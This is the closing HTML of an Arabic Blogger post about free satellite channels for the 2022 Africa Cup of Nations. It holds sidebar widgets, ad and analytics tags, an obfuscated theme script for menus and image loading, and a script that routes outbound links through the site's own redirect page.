01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7yhh84t3Fzhg0w4DMKezvjOGXsPA:1769036249123';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html', 'canonicalUrl': 'https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/2453381095906548400/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2453381095906548400', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgK5O3qaG2TP-ZFQbZrHxEtelrps5YU1w_nNIKA0DSZqBo63voXJuKuIq0xxza9UPH4Gl2iNUMlYvF9M9XUZBNSYsyi8xusQdVFmDKtUVJZA_Mttd-xc4yneyHUz-WY9CegNzgWB8EeMiA9cfUtsWa2h2woIZ3ZAhRfWEQYpPA-0sP3KLxHF9dM8A\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgK5O3qaG2TP-ZFQbZrHxEtelrps5YU1w_nNIKA0DSZqBo63voXJuKuIq0xxza9UPH4Gl2iNUMlYvF9M9XUZBNSYsyi8xusQdVFmDKtUVJZA_Mttd-xc4yneyHUz-WY9CegNzgWB8EeMiA9cfUtsWa2h2woIZ3ZAhRfWEQYpPA-0sP3KLxHF9dM8A\x3ds16000', 'pageName': '\u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0643\u0623\u0633 \u0627\u0645\u0645 \u0627\u0641\u0631\u064a\u0642\u064a\u0627 2022 \u0645\u062c\u0627\u0646\u0627 \u0639\u0644\u0649 \u0642\u0645\u0631 \u0633\u0647\u0644 \u0627\u0644\u0627\u062a\u0642\u0627\u0637 \u0628\u062a\u0639\u0644\u064a\u0642 \u0641\u0631\u0646\u0633\u064a ', 'pageTitle': 'Tatouf Dz : \u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0643\u0623\u0633 \u0627\u0645\u0645 \u0627\u0641\u0631\u064a\u0642\u064a\u0627 2022 \u0645\u062c\u0627\u0646\u0627 \u0639\u0644\u0649 \u0642\u0645\u0631 \u0633\u0647\u0644 \u0627\u0644\u0627\u062a\u0642\u0627\u0637 \u0628\u062a\u0639\u0644\u064a\u0642 \u0641\u0631\u0646\u0633\u064a ', 'metaDescription': '\u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0643\u0623\u0633 \u0627\u0645\u0645 \u0627\u0641\u0631\u064a\u0642\u064a\u0627 2022 \u0645\u062c\u0627\u0646\u0627 \u0639\u0644\u0649 \u0642\u0645\u0631 \u0633\u0647\u0644 \u0627\u0644\u0627\u062a\u0642\u0627\u0637 \u0628\u062a\u0639\u0644\u064a\u0642 \u0641\u0631\u0646\u0633\u064a '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0643\u0623\u0633 \u0627\u0645\u0645 \u0627\u0641\u0631\u064a\u0642\u064a\u0627 2022 \u0645\u062c\u0627\u0646\u0627 \u0639\u0644\u0649 \u0642\u0645\u0631 \u0633\u0647\u0644 \u0627\u0644\u0627\u062a\u0642\u0627\u0637 \u0628\u062a\u0639\u0644\u064a\u0642 \u0641\u0631\u0646\u0633\u064a ', 'description': '\u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0643\u0623\u0633 \u0627\u0645\u0645 \u0627\u0641\u0631\u064a\u0642\u064a\u0627 2022 \u0645\u062c\u0627\u0646\u0627 \u0639\u0644\u0649 \u0642\u0645\u0631 \u0633\u0647\u0644 